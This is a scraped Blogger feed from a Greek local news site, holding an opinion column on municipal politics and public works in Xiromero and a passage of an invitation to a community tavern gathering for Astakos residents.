 Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει\u003Cbr \/\u003Eο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευση και Αντιπολίτευση. Τριάντα και πλέον  χρόνια αδυνατούν να βρουν τη δύναμη και τον τρόπο να ξεφύγουν από αυτή  την αρρωστημένη κατάσταση, που οδηγεί σε μαρασμό   το Ξηρόμερο και το οπισθοδρομεί, τιμωρώντας, ταυτόχρονα,  τους πολίτες, που δεν είναι και αυτοί άμοιροι ευθυνών για την επικρατούσα κατάσταση.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤον τελευταίο καιρό γίναμε μάρτυρες μιας έντονης  αντιπαράθεσης μεταξύ Αντιπολίτευσης και  Δημοτικής Αρχής, η οποία, πάντως, συνηθίζει να μην απαντά ευθέως σε όσα τις καταμαρτυρούν, αλλά δια αντιπροσώπου, που  άλλοτε είναι ο γνωστός μπλόγκερ και άλλοτε η παραταξιακή εμπροσθοφυλακή.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΟι αιρετοί εμμένουν σε παλαιές συνήθειες και πρακτικές χωρίς να αντιληφθούν, ή δεν θέλουν να αντιληφθούν ότι η λειτουργία του Θεσμού της Πρωτοβάθμιας Αυτοδιοίκησης, δεν μπορεί με αυτόν τον τρόπο να προάγει τον Δήμο, την περιοχή και φυσικά τους Δημότες.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΠοιος όμως νοιάζεται γι' αυτό;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΩστόσο, αν επιρρίπτουμε ευθύνη σε Συμπολίτευση και Αντιπολίτευση,  δεν μπορούμε να δεχθούμε ότι, για την κατάντια του τόπου, είναι άμοιροι ευθυνών οι Δημότες, αφού αποφασίζουν  τις επιλογές των προσώπων με κριτήρια ευτελή και συνάμα  ιδιοτελή, στέλνοντας αιρετούς  στο Δημοτικό Συμβούλιο και τις τοπικές Κοινότητες πρόσωπα αμφιβόλου ποιότητας και δυνατοτήτων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠολλοί πολίτες τονίζουν την ανάγκη να απομακρυνθεί στις επερχόμενες εκλογές η παρούσα Δημοτική Αρχή, από τα ''έργα και τις ημέρες'' της οποίας έχουν απολύτως απογοητευθεί. Αλλά για να γίνει αυτό χρειάζεται να εμφανιστεί εναλλακτική λύση πειστική, η οποία , προς το παρόν, δεν διαφαίνεται στον ορίζοντα. Η αντιπολίτευση, μέχρι στιγμής, δεν έχει πείσει και πολλοί είναι αυτοί, που υποστηρίζουν ότι είναι ανεπαρκής, ή και ανύπαρκτη. Επισημαίνουν δε, ότι Αντιπολίτευση με μπαλωθιές δεν γίνεται, αλλά απαιτείται γνώση, σοβαρότητα, δυναμισμός και κυρίως προτάσεις για την αντιμετώπιση των όποιων θεμάτων και προβλημάτων.  Οι μπαλωθιές το μόνο που κάνουν είναι ο κρότος και τίποτα δεν  συνεισφέρουν, παρά μόνον  ανούσιες και παραπλανητικές προσωρινές εντυπώσεις. Με απλά λόγια αποπροσανατολίζουν και απογοητεύουν τον κόσμο, μακροπρόθεσμα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕίναι προφανές ότι εάν δεν υπάρξει έγκαιρα υποψηφιότητα  για ην διεκδίκηση της Δημαρχίας και εάν δεν εμφανισθεί οργανωμένη Παράταξη, το αποτέλεσμα είναι προδιαγεγραμμένο: Τριανταφυλλάκης, για τρίτη θητεία και, μάλιστα, χωρίς να κουνήσει το δάκτυλό του....\u003Cbr \/\u003EΌλα τα άλλα είναι άλλα λόγια να αγαπιόμαστε -για να μην υιοθετήσω αυτό που ευρέως λέγεται, ''ότι είναι εκ του πονηρού... ''\u003Cbr \/\u003EΣας μιλάω από  εμπειρία...Και ο νοών νοήτω....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Πολλοί είναι αυτοί που με ρωτούν, ποια είναι η τύχη των καταγγελιών για το μολυσμένο νερό και για τις παράνομες συνδέσεις. Ε, λοιπόν, έμαθα από εγκυρότατη πηγή ότι έχει ολοκληρωθεί η προανάκριση και το υλικό έχει φθάσει στην Αρμόδια Εισαγγελία Μεσολογγίου, οπότε αναμένεται, είτε η άσκηση δίωξης κατά παντός υπευθύνου, ή η αρχειοθέτησή της. Εκτιμάται ότι  σύντομα θα γίνει γνωστή η απόφαση της εισαγγελικής Αρχής.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Τη δικαστική οδό θα πάρει και η υπόθεση των απευθείας αναθέσεων, με επείγουσες διαδικασίες, ή και κατατμήσεις έργων. Μαθαίνω ότι η Αντιπολίτευση έχει συγκεντρώσει από τη ''Διαύγεια'' για τις απευθείας αναθέσεις και τις υπολογίζει στα 7 εκατ. ευρώ, στο διάστημα της εξαετίας της διακυβέρνησης Τριανταφυλλάκη. \u003Cbr \/\u003EΜέχρι τέλους Απριλίου θα έχει κατατεθεί προσφυγή στη Δικαιοσύνη,  στο Ελεγκτικό Συνέδριο με παράλληλες κοινοποιήσεις σε Υπουργεία, Κόμματα , ΕΕ κλπ. Οψόμεθα...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Το έργο του Βιολογικού της Αλυζίας φαίνεται να ολοκληρώνεται και να είναι έτοιμο για δοκιμή και λειτουργία. Ωστόσο πολλοί είναι αυτοί , που εκφράζουν  αμφιβολίες για το εάν  η λειτουργία του θα είναι αποτελεσματική ,ή το έργο θα είναι ευάλωτο. Οι ''αμφισβητίες'' ,που δεν είναι άσχετοι με τα έργα, επικαλούνται τα προβλήματα με την καθίζηση του οδοστρώματος στο σημείο που πέρασε ο αγωγός, φοβούμενοι ότι  υπάρχει αστοχία,  τουλάχιστον σε κάποια σημεία. Πέραν τούτου, επισημαίνουν ότι τα λύματα της περιοχής, ειδικά τον χειμώνα, είναι τόσα λίγα, που καθιστούν  πολύ δύσκολη την απόδοση του έργου. Δεν γνωρίζω εάν και πόσο ευσταθούν οι αμφισβητήσεις και προφανώς δεν τις υιοθετώ. Ποιος έχει δίκιο, αυτό θα φανεί στην πράξη και συγκεκριμένα όταν το έργο τεθεί σε κανονική λειτουργία. Ευχής έργον είναι να μην συμβεί ότι συνέβη με τον Βιολογικό Αστακού, που ποτέ δεν λειτούργησε και απ ότι φαίνεται δεν θα λειτουργήσει. Μακάρι σε αυτό, να διαψευσθούμε...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6326159341755133618\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html","title":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default/-/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?alt=json-in-script&max-results=3&callback=jQuery1110007306744895131456_1768500249851&_=1768500249852
body_size: 9812
content:
// API callback
jQuery1110007306744895131456_1768500249851({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-15T15:34:21.844+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/search\/label\/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82\/-\/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"741"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6326159341755133618"},"published":{"$t":"2026-01-15T15:04:00.000+02:00"},"updated":{"$t":"2026-01-15T15:28:39.105+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει\u003Cbr \/\u003Eο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευση και Αντιπολίτευση. Τριάντα και πλέον  χρόνια αδυνατούν να βρουν τη δύναμη και τον τρόπο να ξεφύγουν από αυτή  την αρρωστημένη κατάσταση, που οδηγεί σε μαρασμό   το Ξηρόμερο και το οπισθοδρομεί, τιμωρώντας, ταυτόχρονα,  τους πολίτες, που δεν είναι και αυτοί άμοιροι ευθυνών για την επικρατούσα κατάσταση.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤον τελευταίο καιρό γίναμε μάρτυρες μιας έντονης  αντιπαράθεσης μεταξύ Αντιπολίτευσης και  Δημοτικής Αρχής, η οποία, πάντως, συνηθίζει να μην απαντά ευθέως σε όσα τις καταμαρτυρούν, αλλά δια αντιπροσώπου, που  άλλοτε είναι ο γνωστός μπλόγκερ και άλλοτε η παραταξιακή εμπροσθοφυλακή.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΟι αιρετοί εμμένουν σε παλαιές συνήθειες και πρακτικές χωρίς να αντιληφθούν, ή δεν θέλουν να αντιληφθούν ότι η λειτουργία του Θεσμού της Πρωτοβάθμιας Αυτοδιοίκησης, δεν μπορεί με αυτόν τον τρόπο να προάγει τον Δήμο, την περιοχή και φυσικά τους Δημότες.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΠοιος όμως νοιάζεται γι' αυτό;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΩστόσο, αν επιρρίπτουμε ευθύνη σε Συμπολίτευση και Αντιπολίτευση,  δεν μπορούμε να δεχθούμε ότι, για την κατάντια του τόπου, είναι άμοιροι ευθυνών οι Δημότες, αφού αποφασίζουν  τις επιλογές των προσώπων με κριτήρια ευτελή και συνάμα  ιδιοτελή, στέλνοντας αιρετούς  στο Δημοτικό Συμβούλιο και τις τοπικές Κοινότητες πρόσωπα αμφιβόλου ποιότητας και δυνατοτήτων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠολλοί πολίτες τονίζουν την ανάγκη να απομακρυνθεί στις επερχόμενες εκλογές η παρούσα Δημοτική Αρχή, από τα ''έργα και τις ημέρες'' της οποίας έχουν απολύτως απογοητευθεί. Αλλά για να γίνει αυτό χρειάζεται να εμφανιστεί εναλλακτική λύση πειστική, η οποία , προς το παρόν, δεν διαφαίνεται στον ορίζοντα. Η αντιπολίτευση, μέχρι στιγμής, δεν έχει πείσει και πολλοί είναι αυτοί, που υποστηρίζουν ότι είναι ανεπαρκής, ή και ανύπαρκτη. Επισημαίνουν δε, ότι Αντιπολίτευση με μπαλωθιές δεν γίνεται, αλλά απαιτείται γνώση, σοβαρότητα, δυναμισμός και κυρίως προτάσεις για την αντιμετώπιση των όποιων θεμάτων και προβλημάτων.  Οι μπαλωθιές το μόνο που κάνουν είναι ο κρότος και τίποτα δεν  συνεισφέρουν, παρά μόνον  ανούσιες και παραπλανητικές προσωρινές εντυπώσεις. Με απλά λόγια αποπροσανατολίζουν και απογοητεύουν τον κόσμο, μακροπρόθεσμα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕίναι προφανές ότι εάν δεν υπάρξει έγκαιρα υποψηφιότητα  για ην διεκδίκηση της Δημαρχίας και εάν δεν εμφανισθεί οργανωμένη Παράταξη, το αποτέλεσμα είναι προδιαγεγραμμένο: Τριανταφυλλάκης, για τρίτη θητεία και, μάλιστα, χωρίς να κουνήσει το δάκτυλό του....\u003Cbr \/\u003EΌλα τα άλλα είναι άλλα λόγια να αγαπιόμαστε -για να μην υιοθετήσω αυτό που ευρέως λέγεται, ''ότι είναι εκ του πονηρού... ''\u003Cbr \/\u003EΣας μιλάω από  εμπειρία...Και ο νοών νοήτω....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Πολλοί είναι αυτοί που με ρωτούν, ποια είναι η τύχη των καταγγελιών για το μολυσμένο νερό και για τις παράνομες συνδέσεις. Ε, λοιπόν, έμαθα από εγκυρότατη πηγή ότι έχει ολοκληρωθεί η προανάκριση και το υλικό έχει φθάσει στην Αρμόδια Εισαγγελία Μεσολογγίου, οπότε αναμένεται, είτε η άσκηση δίωξης κατά παντός υπευθύνου, ή η αρχειοθέτησή της. Εκτιμάται ότι  σύντομα θα γίνει γνωστή η απόφαση της εισαγγελικής Αρχής.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Τη δικαστική οδό θα πάρει και η υπόθεση των απευθείας αναθέσεων, με επείγουσες διαδικασίες, ή και κατατμήσεις έργων. Μαθαίνω ότι η Αντιπολίτευση έχει συγκεντρώσει από τη ''Διαύγεια'' για τις απευθείας αναθέσεις και τις υπολογίζει στα 7 εκατ. ευρώ, στο διάστημα της εξαετίας της διακυβέρνησης Τριανταφυλλάκη. \u003Cbr \/\u003EΜέχρι τέλους Απριλίου θα έχει κατατεθεί προσφυγή στη Δικαιοσύνη,  στο Ελεγκτικό Συνέδριο με παράλληλες κοινοποιήσεις σε Υπουργεία, Κόμματα , ΕΕ κλπ. Οψόμεθα...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Το έργο του Βιολογικού της Αλυζίας φαίνεται να ολοκληρώνεται και να είναι έτοιμο για δοκιμή και λειτουργία. Ωστόσο πολλοί είναι αυτοί , που εκφράζουν  αμφιβολίες για το εάν  η λειτουργία του θα είναι αποτελεσματική ,ή το έργο θα είναι ευάλωτο. Οι ''αμφισβητίες'' ,που δεν είναι άσχετοι με τα έργα, επικαλούνται τα προβλήματα με την καθίζηση του οδοστρώματος στο σημείο που πέρασε ο αγωγός, φοβούμενοι ότι  υπάρχει αστοχία,  τουλάχιστον σε κάποια σημεία. Πέραν τούτου, επισημαίνουν ότι τα λύματα της περιοχής, ειδικά τον χειμώνα, είναι τόσα λίγα, που καθιστούν  πολύ δύσκολη την απόδοση του έργου. Δεν γνωρίζω εάν και πόσο ευσταθούν οι αμφισβητήσεις και προφανώς δεν τις υιοθετώ. Ποιος έχει δίκιο, αυτό θα φανεί στην πράξη και συγκεκριμένα όταν το έργο τεθεί σε κανονική λειτουργία. Ευχής έργον είναι να μην συμβεί ότι συνέβη με τον Βιολογικό Αστακού, που ποτέ δεν λειτούργησε και απ ότι φαίνεται δεν θα λειτουργήσει. Μακάρι σε αυτό, να διαψευσθούμε...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6326159341755133618\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html","title":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5237528085172230119"},"published":{"$t":"2026-01-10T00:37:00.006+02:00"},"updated":{"$t":"2026-01-10T00:51:30.859+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Χρήστος Μπόνης: Πρόσκληση για μια συνάντηση σε κρητική ταβέρνα "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s875\/xristos%20mponis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s16000\/xristos%20mponis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑγαπητοί Αστακιώτες φίλοι και συμπατριώτες,\u0026nbsp;\u003Cdiv\u003Eόπως γνωρίζετε ο σύλλογος Αστακιωτών δεν υφίσταται επισήμως από τον Δεκέμβριο του 2025, ως εκ τούτου δεν μπορεί να προγραμματιστεί καμία εκδήλωση, διοργάνωση, δραστηριότητα υπό την σκέπη του (εξαιρούμενων δυο δράσεων που είχαν αποφασιστεί από το απερχόμενο Δ.Σ. τον Αύγουστο του 2025 και ευελπιστούμε να τις υπολογίσουμε σύντομα).\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΗ εποχή που διανύουμε είναι για τους συλλόγους (κυρίως Ιανουάριος - Φεβρουάριος) μια ευκαιρία να πραγματοποιήσουν μια εκδήλωση που έχει καθιερωθεί σαν χοροεσπερίδα (παρ' ότι αρκετοί σύλλογοι έχουν αλλάξει πρακτική και τις προγραμματίζουν μεσημέρι όποτε η δεύτερη λέξη δεν υφίσταται), την κοπή της βασιλόπιτας του συλλόγου και κατ' επέκταση να τους δοθεί η δυνατότητα να βρεθούν όλοι μαζί έστω και για μια μέρα του χρόνου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΟ Σύλλογος Απανταχού Αστακιωτών από το 2018 μέχρι και το 2024 πραγματοποίησε σχεδόν όλα τα χρόνια τις αποκαλούμενες χοροεσπερίδες που κατά γενική ομολογία όλες πλην της τελευταίας είχαν τεράστια επιτυχία. Απόδειξη ότι ο Αστακιώτης επιζητεί την διασκέδαση, τον χορό αλλά και την προσωρινή συγκατοίκηση εντός του χώρου που έχει επιλεγεί, να μιλήσουν για πολλά, να βρεθούν πολλοί που πιθανόν να είχαν λησμονηθεί, να ξανασυναντηθούν γενιές νέων με παλαιών και να απαριθμήσουμε ιστορικές στιγμές που ζήσαμε στον Αστακό.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΔυστυχώς όμως η οργάνωση που είχε επιμεληθεί ο Σύλλογος τώρα δεν μπορεί να έχει συνέχεια. Αφουγκράζοντας τον παλμό αλλά και την προτροπή αρκετών φίλων μου να ξανασμίξουμε έστω και με άλλο τρόπο, και με την ευκαιρία ότι ένας φίλος μου εδώ και δυο μήνες μου πρότεινε ένα εξαιρετικό μαγαζί (συγγενής του) με εξαιρετικό φαγητό με ζωντανή μουσική και απλησίαστα χαμηλή τιμή για το άτομο, να το έχω υπόψιν για συλλόγους. Μια πρώτη επαφή με το αφεντικό διαπίστωσα ότι όσα μου μετέφερε ήταν ακριβέστατα. Είναι Κρητικό στέκι, με εξαιρετικό μενού κυρίως από την Κρητική κουζίνα, άφθονο κρασί, ζωντανή μουσική, κυρίως Παρασκευή βράδυ (αλλά αυτό μπορούμε να το συμφωνήσουμε) και η τιμή........ 15 ευρώ (εκτός και αν έχουμε μεταφορά ημέρας της ορχήστρας).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠαίρνω την πρωτοβουλία να σας προσκαλέσω να δηλώσετε εάν είστε πρόθυμοι να μαζευτούμε δημιουργώντας μια άμορφη ατμόσφαιρα κρητικής προέλευσης χωρίς τα καθιερωμένα (δηλ. ομιλίες βραβεύσεις λαχειοφόρος, κλπ, πιθανόν να ζητηθεί συμβολική συνδρομή ενός (1) ευρώ του κάθε συμμετέχοντος, τα οποία θα τα διαθέσουμε στις αθλητικές ομάδες ΗΡΑΚΛΗ και ΑΙΟΛΟ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 